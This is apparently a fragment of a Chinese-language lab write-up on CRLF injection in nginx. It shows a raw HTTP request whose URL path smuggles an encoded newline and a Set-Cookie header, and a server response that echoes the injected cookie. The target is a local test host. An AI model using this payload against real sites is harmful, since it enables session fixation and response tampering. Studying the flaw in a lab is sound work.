 修改 URL 后发送的数据包：
GET /%0aSet-Cookie:%20a=test HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=ts39q3ja2mamah9hovdgp1u831; security=low
Upgrade-Insecure-Requests: 1
服务器对该数据包的响应：
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.13.0
Date: Tue, 07 Jul 2020 12:14:44 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https://127.0.0.1/
Set-Cookie: a=test